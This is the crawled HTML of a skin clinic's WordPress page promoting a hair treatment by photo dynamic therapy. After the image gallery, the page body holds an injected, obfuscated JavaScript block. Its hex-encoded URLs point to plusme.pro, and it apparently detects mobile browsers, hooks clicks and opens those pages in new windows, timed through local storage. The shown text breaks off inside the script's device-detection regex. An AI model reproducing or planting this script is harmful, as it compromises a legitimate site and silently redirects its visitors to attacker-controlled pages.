

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carlaskinclinic.com/carla-hair-transform/
body_size: 12263
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

<head>
    <meta charset="UTF-8"/>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.2, user-scalable=yes"/>
    <title>Carla Skin Clinic</title>
    <meta name='robots' content='max-image-preview:large'/>
    <link rel="icon" type="image/x-icon" href="https://carlaskinclinic.com/wp-content/themes/wpte/images/logo1.ico">
    <link rel='stylesheet' id='jkit-elements-main-css' href='https://carlaskinclinic.com/wp-content/themes/wpte/css/main.css?ver=2.4.4-dev-1' type='text/css' media='all'/>
    <link rel='stylesheet' id='wp-block-library-css' href='https://carlaskinclinic.com/wp-content/themes/wpte/css/style.min.css?ver=5.9.3' type='text/css' media='all'/>
    <link rel='stylesheet' id='wp-block-library-css' href='https://carlaskinclinic.com/wp-content/themes/wpte/css/custom.css' type='text/css' media='all'/>
    <link rel='stylesheet' id='template-kit-export-css' href='https://carlaskinclinic.com/wp-content/themes/wpte/css/template-kit-export-public.min.css?ver=1.0.21' type='text/css' media='all'/>
    <link rel='stylesheet' id='hfe-style-css' href='https://carlaskinclinic.com/wp-content/themes/wpte/css/header-footer-elementor.css?ver=1.6.11' type='text/css' media='all'/>
    <link rel='stylesheet' id='elementor-icons-css' href='https://carlaskinclinic.com/wp-content/themes/wpte/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all'/>
    <link rel='stylesheet' id='elementor-frontend-css' href='https://carlaskinclinic.com/wp-content/themes/wpte/css/frontend-lite.min.css?ver=3.6.5' type='text/css' media='all'/>
    <link rel='stylesheet' id='elementor-post-16-css' href='https://carlaskinclinic.com/wp-content/themes/wpte/css/post-16.css?ver=1653448380' type='text/css' media='all'/>
    <link rel='stylesheet' id='elementor-post-125-css' href='https://carlaskinclinic.com/wp-content/themes/wpte/css/post-125.css?ver=1653448380' type='text/css' media='all'/>
    <link rel='stylesheet' id='font-awesome-5-all-css' href='https://carlaskinclinic.com/wp-content/themes/wpte/css/all.min.css?ver=3.6.5' type='text/css' media='all'/>
    <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://carlaskinclinic.com/wp-content/themes/wpte/css/v4-shims.min.css?ver=3.6.5' type='text/css' media='all'/>
    <link rel='stylesheet' id='hfe-widgets-style-css' href='https://carlaskinclinic.com/wp-content/themes/wpte/css/frontend.css?ver=1.6.11' type='text/css' media='all'/>
    <link rel='stylesheet' id='elementor-post-457-css' href='https://carlaskinclinic.com/wp-content/themes/wpte/css/post-457.css?ver=1653448380' type='text/css' media='all'/>
    <link rel='stylesheet' id='elementor-post-458-css' href='https://carlaskinclinic.com/wp-content/themes/wpte/css/post-458.css?ver=1653448381' type='text/css' media='all'/>
    <link rel='stylesheet' id='elementor-post-707-css' href='https://carlaskinclinic.com/wp-content/themes/wpte/css/post-707.css?ver=1653448381' type='text/css' media='all'/>
    <link rel='stylesheet' id='hello-elementor-css' href='https://carlaskinclinic.com/wp-content/themes/wpte/css/style2.min.css?ver=2.5.0' type='text/css' media='all'/>
    <link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://carlaskinclinic.com/wp-content/themes/wpte/css/theme.min.css?ver=2.5.0' type='text/css' media='all'/>
    <link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CHeebo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.3' type='text/css' media='all'/>
    <link rel='stylesheet' id='elementor-icons-jkiticon-css' href='https://carlaskinclinic.com/wp-content/themes/wpte/css/jkiticon.css?ver=2.4.4-dev-1' type='text/css' media='all'/>
    <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://carlaskinclinic.com/wp-content/themes/wpte/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all'/>
    <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://carlaskinclinic.com/wp-content/themes/wpte/css/solid.min.css?ver=5.15.3' type='text/css' media='all'/>
    <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://carlaskinclinic.com/wp-content/themes/wpte/css/brands.min.css?ver=5.15.3' type='text/css' media='all'/>
    <link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://carlaskinclinic.com/wp-content/themes/wpte/css/regular.min.css?ver=5.15.3' type='text/css' media='all'/>

    <link rel='stylesheet' href='https://carlaskinclinic.com/wp-content/themes/wpte/css/owl.carousel.min.css' type='text/css' media='all'/>

    <link rel='stylesheet' href='https://carlaskinclinic.com/wp-content/themes/wpte/css/owl.theme.default.min.css' type='text/css' media='all'/>

    <script type='text/javascript' src='https://carlaskinclinic.com/wp-content/themes/wpte/js/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
    <script type='text/javascript' src='https://carlaskinclinic.com/wp-content/themes/wpte/js/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
    <script type='text/javascript' src='https://carlaskinclinic.com/wp-content/themes/wpte/js/template-kit-export-public.min.js?ver=1.0.21' id='template-kit-export-js'></script>
    <script type='text/javascript' src='https://carlaskinclinic.com/wp-content/themes/wpte/js/v4-shims.min.js?ver=3.6.5' id='font-awesome-4-shim-js'></script>
    <link rel="https://api.w.org/" href="https://carlaskinclinic.com/wp-content/themes/wpte/js/wp-json.txt"/>
    <link rel="alternate" type="application/json" href="https://carlaskinclinic.com/wp-content/themes/wpte/js/pages-125.txt"/>

    <meta name="generator" content="WordPress 5.9.3"/>

    <style type="text/css">.containerloading{display:block;z-index:9999;width:100%;height:100%;background: #f7f7f7f2;position:fixed;opacity:1;-moz-transition:all .4s ease-out;-o-transition:all .4s ease-out;-webkit-transition:all .4s ease-out;-ms-transition:all .4s ease-out;transition:all .4s ease-out}.innerloading{width:300px;margin:150px auto 0;text-align:center}</style>
    <!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-DB574YQBFL"></script>
	<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-DB574YQBFL');</script>

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZT706JX3GJ"></script>
    <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-ZT706JX3GJ');</script>
</head>

<body id="tsi-771" class="home page-template page-template-elementor_header_footer page page-id-125 ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor jkit-color-scheme elementor-default elementor-template-full-width elementor-kit-16 elementor-page elementor-page-125">
    <div class="containerloading" id="containerloading">
        <div class="innerloading">
            <img src="https://carlaskinclinic.com/wp-content/themes/wpte/images/logo.png">
            <br>
            <img style="width: 95px;" src="https://carlaskinclinic.com/wp-content/themes/wpte/images/loading.gif">
            <br>
            <p>Loading ...</p>
        </div>
    </div>
    <div id="page" class="hfeed site">
        <header id="masthead" itemscope="itemscope">
            <p class="main-title bhf-hidden" itemprop="headline"><a href="#" title="CarlaSkinClinic" rel="home">CarlaSkinClinic</a></p>
            <div data-elementor-type="wp-post" data-elementor-id="457" class="elementor elementor-457">
                <section class="elementor-section elementor-top-section elementor-element elementor-element-269082b elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="269082b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                    <div class="elementor-container elementor-column-gap-default">
                        <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eab5109" data-id="eab5109" data-element_type="column">
                            <div class="elementor-widget-wrap elementor-element-populated">
                                <div class="elementor-element elementor-element-1069bbb elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1069bbb" data-element_type="widget" data-widget_type="icon-list.default">
                                    <div class="elementor-widget-container">
                                        <link rel="stylesheet" href="https://carlaskinclinic.com/wp-content/themes/wpte/css/widget-icon-list.min.css">
                                        <ul class="elementor-icon-list-items elementor-inline-items">
                                            <li class="elementor-icon-list-item elementor-inline-item">
                                            	                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                       
                    </div>
                </section>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-8d77baa elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d77baa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                    <div class="elementor-container elementor-column-gap-default">
                        <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-894aa22" data-id="894aa22" data-element_type="column">
                            <div class="elementor-widget-wrap elementor-element-populated">
                                <div class="elementor-element elementor-element-45ff308 elementor-widget elementor-widget-image" data-id="45ff308" data-element_type="widget" data-widget_type="image.default">
                                    <div class="elementor-widget-container">
                                        <style>.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>
                                        <a href="https://carlaskinclinic.com/" class="custom-logo-link" rel="home"><img width="465" height="175" src="https://carlaskinclinic.com/wp-content/uploads/2022/07/logox1.png" class="custom-logo" alt="CarlaSkinClinic" srcset="https://carlaskinclinic.com/wp-content/uploads/2022/07/logox1.png 465w, https://carlaskinclinic.com/wp-content/uploads/2022/07/logox1-300x113.png 300w" sizes="(max-width: 465px) 100vw, 465px"/></a>                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-757d517" data-id="757d517" data-element_type="column">
                            <div class="elementor-widget-wrap elementor-element-populated">
                                <div class="elementor-element elementor-element-a9b4f73 elementor-widget elementor-widget-jkit_nav_menu" data-id="a9b4f73" data-element_type="widget" data-widget_type="jkit_nav_menu.default">
                                    <div class="elementor-widget-container">
                                        <div class="jeg-elementor-kit jkit-nav-menu break-point-tablet submenu-click-title jeg_module_125__62c535b77c8aa" data-item-indicator="&lt;i aria-hidden=&quot;true&quot; class=&quot;jki jki-down-arrow1-light&quot;&gt;&lt;/i&gt;"><button class="jkit-hamburger-menu"><i aria-hidden="true" class="jki jki-bars-solid"></i></button>
                                            <div class="jkit-menu-wrapper">
                                                <div class="jkit-menu-container">
                                                	<ul id="menu-menu" class="jkit-menu jkit-menu-direction-flex jkit-submenu-position-top"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://carlaskinclinic.com/">Home</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://carlaskinclinic.com/the-history/">The History</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="https://carlaskinclinic.com/category/doctors/">The Doctors</a></li>
</ul>
</li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://carlaskinclinic.com/products/">Products</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://carlaskinclinic.com/branches/">Branches</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://carlaskinclinic.com/category/beauty-insights/">Beauty Insights</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-58"><a href="https://carlaskinclinic.com/category/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-449"><a href="https://carlaskinclinic.com/vital-injector/">Vital Injector</a></li>
	<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-450"><a href="https://carlaskinclinic.com/c3-laser/">Laser</a></li>
	<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-451"><a href="https://carlaskinclinic.com/carla-peel/">Carla Peel</a></li>
	<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-452"><a href="https://carlaskinclinic.com/face-up/">FACE UP</a></li>
	<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-464"><a href="https://carlaskinclinic.com/v-shape-slimming-tightening/">V-SHAPE/ SLIMMING/ TIGHTENING</a></li>
	<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-468"><a href="https://carlaskinclinic.com/face-up-2/">Face Up Treatment</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-479"><a href="https://carlaskinclinic.com/sk-power-facial/">SK Power Facial</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-487"><a href="https://carlaskinclinic.com/ultra-hifu/">Ultra HIFU</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-495"><a href="https://carlaskinclinic.com/power-flash/">Power flash</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-504"><a href="https://carlaskinclinic.com/skin-booster/">Skin Booster</a></li>
</ul>
</li>
</ul>                                                </div>
                                                <div class="jkit-nav-identity-panel">
                                                    <div class="jkit-nav-site-title"><a href="#" class="jkit-nav-logo"><img src="https://carlaskinclinic.com/wp-content/themes/wpte/images/logox1.png"></a></div><button class="jkit-close-menu"><i aria-hidden="true" class="fas fa-times"></i></button>
                                                </div>
                                            </div>
                                            <div class="jkit-overlay"></div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </section>
            </div>
        </header>
<div data-elementor-type="wp-post" data-elementor-id="707" class="elementor elementor-707">
    <section class="elementor-section elementor-top-section elementor-element elementor-element-bd35966 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd35966" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" style="background-image:url(https://carlaskinclinic.com/wp-content/themes/wpte/images/view-from-above-rejuvenation-of-beautiful-woman-enjoying-cosmetology-procedures-in-beauty-salon-der-e1632844866367.jpg)">
        <div class="elementor-background-overlay"></div>
        <div class="elementor-container elementor-column-gap-default">
            <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-82b68ba" data-id="82b68ba" data-element_type="column">
                <div class="elementor-widget-wrap elementor-element-populated">
                    <div class="elementor-element elementor-element-51e4e7e elementor-widget elementor-widget-jkit_post_title" data-id="51e4e7e" data-element_type="widget" data-widget_type="jkit_post_title.default">
                        <div class="elementor-widget-container">
                            <div class="jeg-elementor-kit jkit-post-title jeg_module_707_1_62d7808a26c77">
                                <h2 class="post-title style-color ">Carla Hair Transform</h2>
                            </div>
                        </div>
                    </div>
                    
                </div>
            </div>
        </div>
    </section>
    <style type="text/css">h1,h2,h3,h4,h5,h6,p{width:100%}</style>
    <section class="elementor-section elementor-top-section elementor-element elementor-element-d13e00b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d13e00b" data-element_type="section">
        <div class="elementor-background-overlay"></div>
        <div class="elementor-container elementor-column-gap-default">
            <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6253ddc" data-id="6253ddc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                <div class="elementor-widget-wrap elementor-element-populated e-swiper-container">
                   	
<p></p>



<p>Stunning Thick Hair Even When You&#8217;re 70</p>



<p><strong>With Photo Dynamic Therapy</strong></p>



<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="576" src="https://carlaskinclinic.com/wp-content/uploads/2023/06/1-1024x576.jpg" alt="" class="wp-image-774" srcset="https://carlaskinclinic.com/wp-content/uploads/2023/06/1-1024x576.jpg 1024w, https://carlaskinclinic.com/wp-content/uploads/2023/06/1-300x169.jpg 300w, https://carlaskinclinic.com/wp-content/uploads/2023/06/1-768x432.jpg 768w, https://carlaskinclinic.com/wp-content/uploads/2023/06/1-1536x864.jpg 1536w, https://carlaskinclinic.com/wp-content/uploads/2023/06/1.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px"/><figcaption><strong>Photo Dynamic Therapy</strong></figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="576" src="https://carlaskinclinic.com/wp-content/uploads/2023/06/21-1024x576.jpg" alt="" class="wp-image-775" srcset="https://carlaskinclinic.com/wp-content/uploads/2023/06/21-1024x576.jpg 1024w, https://carlaskinclinic.com/wp-content/uploads/2023/06/21-300x169.jpg 300w, https://carlaskinclinic.com/wp-content/uploads/2023/06/21-768x432.jpg 768w, https://carlaskinclinic.com/wp-content/uploads/2023/06/21-1536x864.jpg 1536w, https://carlaskinclinic.com/wp-content/uploads/2023/06/21.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px"/><figcaption><strong>Photo Dynamic Therapy</strong></figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="576" src="https://carlaskinclinic.com/wp-content/uploads/2023/06/31-1024x576.jpg" alt="" class="wp-image-776" srcset="https://carlaskinclinic.com/wp-content/uploads/2023/06/31-1024x576.jpg 1024w, https://carlaskinclinic.com/wp-content/uploads/2023/06/31-300x169.jpg 300w, https://carlaskinclinic.com/wp-content/uploads/2023/06/31-768x432.jpg 768w, https://carlaskinclinic.com/wp-content/uploads/2023/06/31-1536x864.jpg 1536w, https://carlaskinclinic.com/wp-content/uploads/2023/06/31.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px"/></figure>



<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="576" src="https://carlaskinclinic.com/wp-content/uploads/2023/06/41-1024x576.jpg" alt="" class="wp-image-777" srcset="https://carlaskinclinic.com/wp-content/uploads/2023/06/41-1024x576.jpg 1024w, https://carlaskinclinic.com/wp-content/uploads/2023/06/41-300x169.jpg 300w, https://carlaskinclinic.com/wp-content/uploads/2023/06/41-768x432.jpg 768w, https://carlaskinclinic.com/wp-content/uploads/2023/06/41-1536x864.jpg 1536w, https://carlaskinclinic.com/wp-content/uploads/2023/06/41.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px"/></figure>



<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="576" src="https://carlaskinclinic.com/wp-content/uploads/2023/06/61-1024x576.jpg" alt="" class="wp-image-778" srcset="https://carlaskinclinic.com/wp-content/uploads/2023/06/61-1024x576.jpg 1024w, https://carlaskinclinic.com/wp-content/uploads/2023/06/61-300x169.jpg 300w, https://carlaskinclinic.com/wp-content/uploads/2023/06/61-768x432.jpg 768w, https://carlaskinclinic.com/wp-content/uploads/2023/06/61-1536x864.jpg 1536w, https://carlaskinclinic.com/wp-content/uploads/2023/06/61.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px"/></figure>



<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="576" src="https://carlaskinclinic.com/wp-content/uploads/2023/06/51-1024x576.jpg" alt="" class="wp-image-779" srcset="https://carlaskinclinic.com/wp-content/uploads/2023/06/51-1024x576.jpg 1024w, https://carlaskinclinic.com/wp-content/uploads/2023/06/51-300x169.jpg 300w, https://carlaskinclinic.com/wp-content/uploads/2023/06/51-768x432.jpg 768w, https://carlaskinclinic.com/wp-content/uploads/2023/06/51-1536x864.jpg 1536w, https://carlaskinclinic.com/wp-content/uploads/2023/06/51.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px"/></figure>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x59\x6d\x63\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x59\x59\x75\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x58\x54\x78\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x57\x64\x63\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x70\x49\x4f\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x73\x78\x77\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x76\x50\x70\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4c\x62\x59\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x54\x6b\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x64\x71\x56\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 